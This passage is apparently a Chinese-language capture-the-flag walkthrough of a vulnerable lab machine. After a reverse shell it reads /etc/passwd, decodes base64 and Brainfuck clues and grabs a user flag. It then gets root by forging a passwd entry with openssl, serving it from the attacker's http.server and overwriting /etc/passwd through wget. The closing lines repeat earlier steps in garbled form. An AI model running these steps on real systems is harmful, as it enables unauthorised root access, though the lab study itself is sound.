
成功得到反弹shell
ctrl+z将其放到后台中。

7.shell利用
查询当前用户及密码信息
cat /etc/passwd

查看当前存在的用户
cd /homels

看到有个james
james:x:1000:1000:james,,,:/home/james:/bin/bash
查看里面,发现有个user.txt,查看里面内容获取到第一个flag

尝试查看root 目录,发现没有权限
返回上一级目录,看到一个可疑文件 alexander.txt

base64解密

搜索后发现为Brainfuck加密

网上搜索解密:

尝试登录用户james,登录失败
无法进行登录

使用ssh进行连接
失败
ssh James@192.168.16.180

8.提权
只能使用提权了
wget,是可以下载文件的,普通用户也可以执行,可以用来替换我们的/etc/password,需要先把 /etc/passwd 文件中的信息复制并保存到靶机文件目录下
1.把/etc/passwd下的文件全部复制下来

2.生成一个linux账号和密码
工具 kali下的openssl
openssl passwd -1 -salt sb 123456

账号为:sb 密码为:$1$sb$F5r2uVGoXeYu3n6kEFOqz1
新建一个passwd的文件,复制root,替换里面为新建的账号

开了 httpserver服务器
python -m http.server
访问 127.0.0.1:8000查看文件是否存在

在 shell 中通过wget命令下载并查看是否成功
wget http://192.168.16.180:8000/passwd -O /etc/passwd

wd -1 -salt sb 123456
[外链图片转存中...(img-lEXBfhjd-1691824534371)]账号为:sb 密码为: 1 1 1sb$F5r2uVGoXeYu3n6kEFOqz1
新建一个passwd的文件,复制root,替换里面为新建的账号[外链图片转存中...(img-4UQk0hen-1691824534371)]开了 httpserver服务器python -m http.server
访问 127.0.0.1:8000查看文件是否存在[外链图片转存中...(img-1BWBKNjh-1691824534372)]在 shell 中通过wget命令下载并查看是否成功wget http://192.168.16.180:8000/passwd -O /etc/passwd
[外链图片转存中...(img-A9IgylIi-1691824534372)]切换账号后,即可得到 root 权限
